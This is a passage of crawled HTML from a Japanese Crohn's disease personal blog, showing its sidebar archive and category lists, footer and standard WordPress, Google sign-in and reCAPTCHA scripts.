	<option value='https://enjoyibd.com/2011/04'> 2011年4月 &nbsp;(4)</option>
	<option value='https://enjoyibd.com/2011/03'> 2011年3月 &nbsp;(13)</option>
	<option value='https://enjoyibd.com/2011/02'> 2011年2月 &nbsp;(19)</option>
	<option value='https://enjoyibd.com/2011/01'> 2011年1月 &nbsp;(17)</option>
	<option value='https://enjoyibd.com/2010/12'> 2010年12月 &nbsp;(20)</option>
	<option value='https://enjoyibd.com/2010/11'> 2010年11月 &nbsp;(19)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div><div id="views-2" class="widget_views side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">人気のある記事</span></h4><ul>
<li><a href="https://enjoyibd.com/%e7%a5%9d%ef%bc%81%e5%8f%8c%e5%ad%90%e3%81%ae%e8%b5%a4%e3%81%a1%e3%82%83%e3%82%93%e8%aa%95%e7%94%9f%ef%bc%813%e4%ba%ba%e7%9b%ae%e3%81%8c%e5%8f%8c%e5%ad%90%e3%81%aa%e3%81%ae%e3%81%a7%e5%85%84%e5%bc%9f4"  title="祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！"　>祝！双子の赤ちゃん誕生！3人目が双子なので兄弟4人！</a></li><li><a href="https://enjoyibd.com/blog-entry-270"  title="第１回クローン病オフ会in大阪開催報告！！（その２）"　>第１回クローン病オフ会in大阪開催報告！！（その２）</a></li><li><a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%8c%e7%b5%b6%e8%b3%9b%e5%86%8d%e7%87%83%e4%b8%ad%e3%81%a7%e5%85%88%e7%94%9f%e3%82%88%e3%82%8a%e3%82%a4%e3%83%a0%e3%83%a9%e3%83%b3%e3%82%92%e9%80%b2"  title="クローン病が絶賛再燃中で先生よりイムランを進められるの巻"　>クローン病が絶賛再燃中で先生よりイムランを進められるの巻</a></li><li><a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）"　>経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）</a></li><li><a href="https://enjoyibd.com/blog-entry-40"  title="【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！"　>【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！</a></li></ul>
</div></div><div id="categories-2" class="widget_categories side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://enjoyibd.com/category/ng%e9%a3%9f">NG食</a> (17)
</li>
	<li class="cat-item cat-item-238"><a href="https://enjoyibd.com/category/%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9%e6%80%a7%e3%82%a4%e3%83%9c">ウイルス性イボ</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab">エレンタール</a> (59)
</li>
	<li class="cat-item cat-item-20"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%82%aa%e3%83%95%e4%bc%9a">クローン病オフ会</a> (9)
</li>
	<li class="cat-item cat-item-11"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news">クローン病関連NEWS</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://enjoyibd.com/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a> (9)
</li>
	<li class="cat-item cat-item-123"><a href="https://enjoyibd.com/category/%e3%82%b9%e3%83%86%e3%83%a9%e3%83%bc%e3%83%a9">ステラーラ</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://enjoyibd.com/category/%e3%83%92%e3%83%a5%e3%83%9f%e3%83%a9">ヒュミラ</a> (13)
</li>
	<li class="cat-item cat-item-439"><a href="https://enjoyibd.com/category/%e3%83%98%e3%83%ab%e3%83%9a%e3%82%b9">ヘルペス</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89">レミケード</a> (32)
</li>
	<li class="cat-item cat-item-171"><a href="https://enjoyibd.com/category/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8">仮想通貨</a> (6)
</li>
	<li class="cat-item cat-item-17"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b411%e6%9c%8817%ef%bd%9e21%e6%97%a5">入院生活：H24年11月17～21日</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b47%e6%9c%8816%ef%bd%9e20%e6%97%a5">入院生活：H24年7月16～20日</a> (5)
</li>
	<li class="cat-item cat-item-201"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah30%e5%b9%b42%e6%9c%8819%e6%97%a5%e3%80%9c3%e6%9c%882%e6%97%a5">入院生活：H30年2月19日〜3月2日</a> (19)
</li>
	<li class="cat-item cat-item-325"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah31%e5%b9%b42%e6%9c%886%e6%97%a5%e3%80%9c2%e6%9c%888%e6%97%a5">入院生活：H31年2月6日〜2月8日</a> (4)
</li>
	<li class="cat-item cat-item-23"><a href="https://enjoyibd.com/category/%e5%8c%bb%e7%99%82%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9">医療ニュース</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://enjoyibd.com/category/%e5%8f%a3%e8%a7%92%e7%82%8e">口角炎</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://enjoyibd.com/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">商品レビュー</a> (20)
</li>
	<li class="cat-item cat-item-9"><a href="https://enjoyibd.com/category/%e5%ae%89%e5%85%a8%e9%a3%9f">安全食</a> (29)
</li>
	<li class="cat-item cat-item-142"><a href="https://enjoyibd.com/category/%e5%b0%86%e6%a3%8b">将棋</a> (4)
</li>
	<li class="cat-item cat-item-26"><a href="https://enjoyibd.com/category/%e5%b8%af%e7%8a%b6%e7%96%b1%e7%96%b9">帯状疱疹</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://enjoyibd.com/category/%e5%bf%83%e7%99%82%e5%86%85%e7%a7%91">心療内科</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://enjoyibd.com/category/operative-note27_3_5">手術・入院生活：H27年3月5～14日</a> (16)
</li>
	<li class="cat-item cat-item-248"><a href="https://enjoyibd.com/category/operative-note30_4_9_24">手術・入院生活：H30年4月9日～24日</a> (12)
</li>
	<li class="cat-item cat-item-449"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar3%e5%b9%b46%e6%9c%8828%e6%97%a5%e3%80%9c">手術・入院生活：R3年6月28日〜8月17日</a> (33)
</li>
	<li class="cat-item cat-item-483"><a href="https://enjoyibd.com/category/%e6%89%8b%e8%a1%93%e3%83%bb%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar7%e5%b9%b411%e6%9c%8814%e6%97%a5%e3%80%9c12%e6%9c%882%e6%97%a5">手術・入院生活：R7年11月14日〜12月2日</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb">日常生活</a> (196)
</li>
	<li class="cat-item cat-item-347"><a href="https://enjoyibd.com/category/%e6%98%a0%e7%94%bb%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">映画レビュー</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://enjoyibd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://enjoyibd.com/category/%e6%a4%9c%e6%9f%bb">検査</a> (41)
</li>
	<li class="cat-item cat-item-18"><a href="https://enjoyibd.com/category/%e6%b2%bb%e9%a8%93">治験</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb">痔瘻</a> (39)
</li>
	<li class="cat-item cat-item-433"><a href="https://enjoyibd.com/category/%e7%9a%ae%e8%86%9a%e6%a4%9c%e6%9f%bb">皮膚検査</a> (2)
</li>
	<li class="cat-item cat-item-19"><a href="https://enjoyibd.com/category/%e7%b2%89%e7%98%a4%ef%bc%88%e3%82%a2%e3%83%86%e3%83%ad%e3%83%bc%e3%83%a0%ef%bc%89">粉瘤（アテローム）</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://enjoyibd.com/category/%e8%85%b8%e9%96%89%e5%a1%9e%ef%bc%88%e3%82%a4%e3%83%ac%e3%82%a6%e3%82%b9%ef%bc%89">腸閉塞（イレウス）</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">薬について</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://enjoyibd.com/category/%e8%aa%ad%e6%9b%b8%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">読書レビュー</a> (13)
</li>
	<li class="cat-item cat-item-10"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6">身体の症状</a> (145)
</li>
	<li class="cat-item cat-item-482"><a href="https://enjoyibd.com/category/%e9%87%a3%e3%82%8a">釣り</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://enjoyibd.com/category/%e9%bc%bb%e3%83%81%e3%83%a5%e3%83%bc">鼻チュー</a> (6)
</li>
			</ul>

			</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2026 ENJOY IBD -クローン病ブログ-. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeory_base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type="text/javascript" src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=6.8.3" id="pagetop-js"></script>
<script defer type="text/javascript" src="https://enjoyibd.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970683" id="akismet-frontend-js"></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fenjoyibd.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="M5aMLrWTxHhGtd4SI0AcbQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="M5aMLrWTxHhGtd4SI0AcbQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-_QRBvM7h5GuHlQJKbD0Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768690025199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>